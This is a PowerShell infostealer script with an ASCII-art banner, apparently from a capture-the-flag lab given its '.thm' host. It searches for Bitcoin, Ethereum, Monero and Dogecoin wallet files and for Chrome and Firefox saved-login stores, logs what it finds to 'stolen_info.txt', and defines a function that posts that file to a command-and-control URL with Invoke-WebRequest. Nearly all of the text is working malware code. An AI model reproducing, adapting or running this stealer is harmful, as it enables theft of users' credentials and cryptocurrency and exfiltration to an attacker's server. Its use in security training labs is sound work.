 function Print-AsciiArt {
    Write-Host "  ____     _       ___  _____    ___    _   _ "
    Write-Host " / ___|   | |     |_ _||_   _|  / __|  | | | |"
    Write-Host "| |  _    | |      | |   | |   | |     | |_| |"
    Write-Host "| |_| |   | |___   | |   | |   | |__   |  _  |"
    Write-Host " \____|   |_____| |___|  |_|    \___|  |_| |_|"

    Write-Host "         Created by the one and only M.M."
}

# Call the function to print the ASCII art
Print-AsciiArt

# Path for the info file
$infoFilePath = "stolen_info.txt"

# Function to search for wallet files
function Search-ForWallets {
    $walletPaths = @(
        "$env:USERPROFILE\.bitcoin\wallet.dat",
        "$env:USERPROFILE\.ethereum\keystore\*",
        "$env:USERPROFILE\.monero\wallet",
        "$env:USERPROFILE\.dogecoin\wallet.dat"
    )
    Add-Content -Path $infoFilePath -Value "`n### Crypto Wallet Files ###"
    foreach ($path in $walletPaths) {
        if (Test-Path $path) {
            Add-Content -Path $infoFilePath -Value "Found wallet: $path"
        }
    }
}

# Function to search for browser credential files (SQLite databases)
function Search-ForBrowserCredentials {
    $chromePath = "$env:USERPROFILE\AppData\Local\Google\Chrome\User Data\Default\Login Data"
    $firefoxPath = "$env:APPDATA\Mozilla\Firefox\Profiles\*.default-release\logins.json"

    Add-Content -Path $infoFilePath -Value "`n### Browser Credential Files ###"
    if (Test-Path $chromePath) {
        Add-Content -Path $infoFilePath -Value "Found Chrome credentials: $chromePath"
    }
    if (Test-Path $firefoxPath) {
        Add-Content -Path $infoFilePath -Value "Found Firefox credentials: $firefoxPath"
    }
}

# Function to send the stolen info to a C2 server
function Send-InfoToC2Server {
    $c2Url = "http://papash3ll.thm/data"
    $data = Get-Content -Path $infoFilePath -Raw

    # Using Invoke-WebRequest to send data to the C2 server
    Invoke-WebRequest -Uri $c2Url -Method Post -Body $data
}